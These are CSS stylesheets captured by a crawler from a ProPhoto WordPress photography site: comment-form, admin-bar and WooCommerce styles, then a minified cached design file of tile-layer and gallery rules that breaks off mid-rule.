  .cmt-f-field:focus {
    outline: none; }

.cmt-f-text div {
  margin: 0; }

.cmt-f-text div + div {
  margin-top: 1.2em; }

.cmt-f-submit {
  background-color: transparent;
  margin-top: 5px; }

.cmt-f-error {
  display: none;
  margin: 20px 0; }
  .cmt-f-error span {
    background: #fff;
    border: 1px solid red;
    color: red;
    font-weight: bold;
    padding: 4px;
    display: inline; }

.cmt-is-replying .cmt-f-wrap {
  max-height: 40px;
  width: 97.5%;
  margin-left: 2.5%; }

.cmt-is-replying .cmt-f-field,
.cmt-is-replying .cmt-f-text-placeholder {
  font-size: 12px; }

.cmt-is-replying .cmt-f-text p {
  font-size: 12px; }

.comment-form-cookies-consent-label {
  margin-left: 0.4em; }

.comment-meta-above {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .comment-meta-above .comment-author span {
    padding: 0 2px; }
  .comment-meta-above .comment-author,
  .comment-meta-above .comment-time {
    line-height: 1em !important; }

.comment-time {
  margin-left: 10px; }

.pp-comment.from-fb-legacy-permalink {
  display: block; }

.comment-inner {
  clear: both; }
  .comment-inner p {
    margin: 0; }
  .comment-inner .awaiting-moderation {
    margin-left: 0.5em; }

.first-comment {
  margin-top: 0 !important;
  border-top-width: 0 !important; }

.thread-comments .cmt-reply-link,
.thread-comments .cmt-cancel-reply-link {
  margin-left: 10px;
  cursor: pointer; }

.thread-comments .cmt-reply-link,
.thread-comments .cmt-is-replying .cmt-cancel-reply-link {
  display: inline; }

.thread-comments .cmt-cancel-reply-link,
.thread-comments .cmt-is-replying .cmt-reply-link {
  display: none; }

@-webkit-keyframes pp-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes pp-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

.pp-module--featured-image img {
  max-width: 100%;
  height: auto; }

.is-widget-loading {
  min-height: 130px;
  background: url(https://prophoto.s3.amazonaws.com/img/ajaxLoadingSpinner.gif) no-repeat center center; }

.pp-module--facebook {
  max-width: 100%; }

.pp-plugin-widget-error {
  background: #fff !important;
  color: #9b3232 !important;
  padding: 1em !important; }
  .pp-plugin-widget-error a:link,
  .pp-plugin-widget-error a:visited {
    color: blue !important; }

a.pp-pinterest-profile {
  display: block;
  width: 100%;
  height: 32px;
  background: url("https://prophoto.s3.amazonaws.com/img/ajaxLoadingSpinner.gif") no-repeat center top; }

.pp-pinterest-profile-wrap {
  padding: 3px; }

.pp-user-notice {
  background: #fff;
  border-left: 4px solid #dc3232;
  -webkit-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
          box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
  margin: 5px 0 15px;
  padding: 1px 12px; }

.rdw-editor-main blockquote {
  border-left: none; }

.pp-text-module-body em a, .pp-text-module-body em a:link, .pp-text-module-body em a:hover, .pp-text-module-body em a:visited {
  font-style: italic; }

.pp-text-module-body strong a, .pp-text-module-body strong a:link, .pp-text-module-body strong a:hover, .pp-text-module-body strong a:visited {
  font-weight: bold; }

#wp-admin-bar-customize {
  display: none !important; }

#wp-admin-bar-pp-customize {
  display: block !important;
  border-left: 1px solid #555;
  margin-left: 5px !important;
  border-right: 1px solid #555; }
  #wp-admin-bar-pp-customize a {
    padding-left: 38px !important;
    padding-right: 12px !important;
    background-image: url(https://prophoto.s3.amazonaws.com/img/logo-light.png) !important;
    background-repeat: no-repeat !important;
    background-position: 10px 8.5px !important;
    background-size: 22px 15px !important; }

@media screen and (max-width: 782px) {
  #wp-admin-bar-pp-customize {
    border-color: transparent;
    margin-left: 0 !important; }
    #wp-admin-bar-pp-customize a {
      background-position: 8px 11px !important;
      background-size: 37px 23px !important; }
      #wp-admin-bar-pp-customize a span {
        display: none; } }

/**
* Reset styles added by our bootstrap grid classes
*/
.woocommerce .col-1,
.woocommerce .col-2,
.woocommerce .col2-set {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  max-width: none;
  padding: 0; }

.woocommerce .shop_table .product-remove a.remove,
.woocommerce .shop_table .product-remove a.remove:hover,
.woocommerce .shop_table .product-remove a.remove:focus,
.woocommerce .shop_table .product-remove a.remove:active,
.woocommerce .shop_table .product-remove a.remove:link {
  word-spacing: normal;
  line-height: 1;
  text-transform: none;
  font-style: normal;
  letter-spacing: normal;
  color: red;
  font-size: 1.5em; }

/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://clarabellaphoto.com/wp-content/uploads/pp/static/design-73c1f20f-2ff6-4b4f-bd36-f9abdbf0cad5-1765442111.css
body_size: 9150
content:
/** Cached CSS created December 11th, 2025 - 08:35:17 **/
.css-1t772o,[data-css-1t772o]{max-width:506px}.css-1t772o::before,[data-css-1t772o]::before{padding-top:96.442688%}.css-1g8gc4n,[data-css-1g8gc4n]{left:0%;visibility:hidden;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1g8gc4n .pp-tile__layer__inner,[data-css-1g8gc4n] .pp-tile__layer__inner{background-color:rgb(207,225,221);width:100%;height:110.655738%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-1g8gc4n,.pp-tile--hover [data-css-1g8gc4n]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1g8gc4n,.pp-tile--active [data-css-1g8gc4n]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-125cea2,[data-css-125cea2]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-125cea2 .pp-tile__layer__inner,[data-css-125cea2] .pp-tile__layer__inner{width:98.814229%;height:98.770492%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(255,255,255);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-125cea2,.pp-tile--hover [data-css-125cea2]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-125cea2,.pp-tile--active [data-css-125cea2]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1q01b03,[data-css-1q01b03]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1q01b03 .pp-tile__layer__inner,[data-css-1q01b03] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:93.675889%;height:93.442623%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-1q01b03,.pp-tile--hover [data-css-1q01b03]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1q01b03,.pp-tile--active [data-css-1q01b03]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-quao1o,[data-css-quao1o]{left:0%;visibility:visible;top:4.098361%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.84);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-quao1o .pp-tile__layer__inner,[data-css-quao1o] .pp-tile__layer__inner{text-align:center;width:80.039526%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-quao1o,.pp-tile--hover [data-css-quao1o]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.84)}.pp-tile--active .css-quao1o,.pp-tile--active [data-css-quao1o]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.84)}.css-15crnk6,[data-css-15crnk6]{left:0%;visibility:visible;top:-31.967213%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-15crnk6 .pp-tile__layer__inner,[data-css-15crnk6] .pp-tile__layer__inner{text-align:left;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-15crnk6,.pp-tile--hover [data-css-15crnk6]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-15crnk6,.pp-tile--active [data-css-15crnk6]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1wv2cvi,[data-css-1wv2cvi]{max-width:320px}.css-1wv2cvi::before,[data-css-1wv2cvi]::before{padding-top:98.125%}.css-17xr6rt,[data-css-17xr6rt]{left:-4.6875%;visibility:visible;top:-0.318471%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-17xr6rt .pp-tile__layer__inner,[data-css-17xr6rt] .pp-tile__layer__inner{width:187.5%;height:127.388535%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-17xr6rt,.pp-tile--hover [data-css-17xr6rt]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-17xr6rt,.pp-tile--active [data-css-17xr6rt]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-suk825,[data-css-suk825]{max-width:184px}.css-suk825::before,[data-css-suk825]::before{padding-top:27.717391%}.css-cw60qp,[data-css-cw60qp]{left:1.086957%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-cw60qp .pp-tile__layer__inner,[data-css-cw60qp] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-cw60qp,.pp-tile--hover [data-css-cw60qp]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-cw60qp,.pp-tile--active [data-css-cw60qp]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-tfv5hf,[data-css-tfv5hf]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 0ms ease 0ms,transform 0ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-tfv5hf .pp-tile__layer__inner,[data-css-tfv5hf] .pp-tile__layer__inner{width:86.956522%;height:92.156863%;opacity:1;transition:opacity 0ms ease 0ms}.galleries-04310412-3fc5-45f8-bb99-21a11478aba9:hover .ansel-control-bar,[data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9]:hover .ansel-control-bar{bottom:0px !important}.galleries-04310412-3fc5-45f8-bb99-21a11478aba9 .ansel-control-bar,[data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9] .ansel-control-bar{bottom:0px;padding:5px 0px 5px 45px;min-height:40px;opacity:1;background-color:transparent}.galleries-04310412-3fc5-45f8-bb99-21a11478aba9 .ansel-control-bar .ansel-play-pause-control,[data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9] .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.galleries-04310412-3fc5-45f8-bb99-21a11478aba9 .ansel-control-bar .ansel-play-pause-control > i[class*="fa"],[data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9] .ansel-control-bar .ansel-play-pause-control > i[class*="fa"]{font-size:30px}.galleries-04310412-3fc5-45f8-bb99-21a11478aba9 .ansel-control-bar i[class*="fa"],[data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9] .ansel-control-bar i[class*="fa"]{color:rgb(255,255,255)}.galleries-04310412-3fc5-45f8-bb99-21a11478aba9 .ansel-control-bar .ansel-navigation-dot,[data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9] .ansel-control-bar .ansel-navigation-dot{box-shadow:rgba(0,0,0,0.5) 0px 0px 2px;background-color:rgb(255,255,255)}.galleries-04310412-3fc5-45f8-bb99-21a11478aba9 .pp-gallery__label,[data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9] .pp-gallery__label{display:none}.galleries-04310412-3fc5-45f8-bb99-21a11478aba9 .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"],[data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9] .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"]{visibility:hidden}.galleries-04310412-3fc5-45f8-bb99-21a11478aba9 .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"],[data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9] .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"]{visibility:hidden}.galleries-04310412-3fc5-45f8-bb99-21a11478aba9 .ansel-thumbnail-paging-controls,[data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9] .ansel-thumbnail-paging-controls{display:none}.galleries-04310412-3fc5-45f8-bb99-21a11478aba9 .ansel-slides-container,[data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9] .ansel-slides-container{background-color:rgb(255,255,255)}.galleries-04310412-3fc5-45f8-bb99-21a11478aba9 .ansel-controls .ansel-control i,[data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9] .ansel-controls .ansel-control i{color:rgb(255,255,255);text-shadow:rgba(0,0,0,0.5) 0px 0px 2px;font-size:160px}.galleries-04310412-3fc5-45f8-bb99-21a11478aba9 .ansel-play-pause-control,[data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9] .ansel-play-pause-control,.galleries-04310412-3fc5-45f8-bb99-21a11478aba9 .ansel-expanded-controls,[data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9] .ansel-expanded-controls{display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.galleries-04310412-3fc5-45f8-bb99-21a11478aba9 .ansel-controls .ansel-control,[data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9] .ansel-controls .ansel-control{height:160px}@media (max-width:767px){.pp-rendered .galleries-04310412-3fc5-45f8-bb99-21a11478aba9 .ansel-control-bar,.pp-rendered [data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9] .ansel-control-bar{bottom:0px !important;opacity:1 !important}.pp-rendered .galleries-04310412-3fc5-45f8-bb99-21a11478aba9 .ansel-navigation,.pp-rendered [data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9] .ansel-navigation{display:none}.pp-rendered .galleries-04310412-3fc5-45f8-bb99-21a11478aba9 .ansel-controls .ansel-control,.pp-rendered [data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9] .ansel-controls .ansel-control{height:100px}.pp-rendered .galleries-04310412-3fc5-45f8-bb99-21a11478aba9 .ansel-controls .ansel-control i,.pp-rendered [data-galleries-04310412-3fc5-45f8-bb99-21a11478aba9] .ansel-controls .ansel-control i{font-size:100px}}.css-7c8eo8,[data-css-7c8eo8]{max-width:320px}.css-7c8eo8::before,[data-css-7c8eo8]::before{padding-top:112.5%}.css-zmhgwb,[data-css-zmhgwb]{left:0%;visibility:visible;top:2.222222%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-zmhgwb .pp-tile__layer__inner,[data-css-zmhgwb] .pp-tile__layer__inner{width:134.375%;height:79.444444%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-zmhgwb,.pp-tile--hover [data-css-zmhgwb]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-zmhgwb,.pp-tile--active [data-css-zmhgwb]{transform:translateY(20%) translateX(1.5625%) translateZ(0px) rotate(0deg) scale(1)}.css-17cx2b1,[data-css-17cx2b1]{left:0%;visibility:visible;top:6.388889%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-17cx2b1 .pp-tile__layer__inner,[data-css-17cx2b1] .pp-tile__layer__inner{width:100%;height:87.222222%;opacity:1;border-width:20px;border-style:solid;border-color:rgb(255,255,255);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-17cx2b1,.pp-tile--hover [data-css-17cx2b1]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-17cx2b1,.pp-tile--active [data-css-17cx2b1]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1gn1azl,[data-css-1gn1azl]{left:0%;visibility:visible;top:-43.333333%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1gn1azl .pp-tile__layer__inner,[data-css-1gn1azl] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:100%;height:13.888889%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-1gn1azl,.pp-tile--hover [data-css-1gn1azl]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1gn1azl,.pp-tile--active [data-css-1gn1azl]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-188gfo0,[data-css-188gfo0]{left:0%;visibility:visible;top:-38.888889%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-188gfo0 .pp-tile__layer__inner,[data-css-188gfo0] .pp-tile__layer__inner{text-align:center;width:89.375%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-188gfo0,.pp-tile--hover [data-css-188gfo0]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-188gfo0,.pp-tile--active [data-css-188gfo0]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-14vdufh,[data-css-14vdufh]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-14vdufh .pp-tile__layer__inner,[data-css-14vdufh] .pp-tile__layer__inner{width:99.375%;height:99.444444%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(241,209,192);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-14vdufh,.pp-tile--hover [data-css-14vdufh]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-14vdufh,.pp-tile--active [data-css-14vdufh]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-4lcgs2,[data-css-4lcgs2]{max-width:320px}.css-4lcgs2::before,[data-css-4lcgs2]::before{padding-top:87.5%}.css-1rd66s0,[data-css-1rd66s0]{left:0%;visibility:visible;top:2.857143%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1rd66s0 .pp-tile__layer__inner,[data-css-1rd66s0] .pp-tile__layer__inner{width:100.3125%;height:114.642857%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-1rd66s0,.pp-tile--hover [data-css-1rd66s0]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1rd66s0,.pp-tile--active [data-css-1rd66s0]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-lctq25,[data-css-lctq25]{left:0%;visibility:visible;top:7.142857%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.8);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-lctq25 .pp-tile__layer__inner,[data-css-lctq25] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-lctq25,.pp-tile--hover [data-css-lctq25]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.8)}.pp-tile--hover .css-lctq25 .pp-tile__layer__inner,.pp-tile--hover [data-css-lctq25] .pp-tile__layer__inner{color:rgb(189,162,86) !important}.pp-tile--active .css-lctq25,.pp-tile--active [data-css-lctq25]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.8)}.pp-tile--active .css-lctq25 .pp-tile__layer__inner,.pp-tile--active [data-css-lctq25] .pp-tile__layer__inner{color:rgb(0,0,0) !important}.css-14ewpk,[data-css-14ewpk]{left:0%;visibility:visible;top:-9.285714%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.8);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-14ewpk .pp-tile__layer__inner,[data-css-14ewpk] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-14ewpk,.pp-tile--hover [data-css-14ewpk]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.8)}.pp-tile--active .css-14ewpk,.pp-tile--active [data-css-14ewpk]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(0.8)}.css-d9hlwx,[data-css-d9hlwx]{max-width:320px}.css-d9hlwx::before,[data-css-d9hlwx]::before{padding-top:62.5%}.css-7vsxii,[data-css-7vsxii]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-7vsxii .pp-tile__layer__inner,[data-css-7vsxii] .pp-tile__layer__inner{width:51.875%;height:95%;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-7vsxii,.pp-tile--hover [data-css-7vsxii]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-7vsxii,.pp-tile--active [data-css-7vsxii]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-oa50t4,[data-css-oa50t4]{left:0.625%;visibility:visible;top:11%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-oa50t4 .pp-tile__layer__inner,[data-css-oa50t4] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-oa50t4,.pp-tile--hover [data-css-oa50t4]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-oa50t4,.pp-tile--active [data-css-oa50t4]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1hwp79y,[data-css-1hwp79y]{left:0.625%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1hwp79y .pp-tile__layer__inner,[data-css-1hwp79y] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-1hwp79y,.pp-tile--hover [data-css-1hwp79y]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1hwp79y,.pp-tile--active [data-css-1hwp79y]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-arz0at,[data-css-arz0at]{left:0.625%;visibility:visible;top:-11%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-arz0at .pp-tile__layer__inner,[data-css-arz0at] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-arz0at,.pp-tile--hover [data-css-arz0at]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-arz0at,.pp-tile--active [data-css-arz0at]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-lfz2zk,[data-css-lfz2zk]{max-width:329px}.css-lfz2zk::before,[data-css-lfz2zk]::before{padding-top:48.024316%}.css-1tngf52,[data-css-1tngf52]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1tngf52 .pp-tile__layer__inner,[data-css-1tngf52] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:100%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms ease 0ms,color 350ms ease 0ms,background-color 350ms ease 0ms,border-radius 350ms ease 0ms,height 350ms ease 0ms,width 350ms ease 0ms}.pp-tile--hover .css-1tngf52,.pp-tile--hover [data-css-1tngf52]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1tngf52,.pp-tile--active [data-css-1tngf52]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1ih4bag,[data-css-1ih4bag]{left:0%;visibility:visible;top:21.518987%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1ih4bag .pp-tile__layer__inner,[data-css-1ih4bag] .pp-tile__layer__inner{text-align:left;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-1ih4bag,.pp-tile--hover [data-css-1ih4bag]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1ih4bag,.pp-tile--active [data-css-1ih4bag]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-e6adjm,[data-css-e6adjm]{left:0%;visibility:visible;top:-3.797468%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 0ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-e6adjm .pp-tile__layer__inner,[data-css-e6adjm] .pp-tile__layer__inner{text-align:left;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms ease 0ms,color 350ms ease 0ms}.pp-tile--hover .css-e6adjm,.pp-tile--hover [data-css-e6adjm]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-e6adjm,.pp-tile--active [data-css-e6adjm]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-3dp4ma,[data-css-3dp4ma]{left:0%;visibility:visible;top:-21.518987%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:transform 350ms ease 0ms,transform 350ms ease 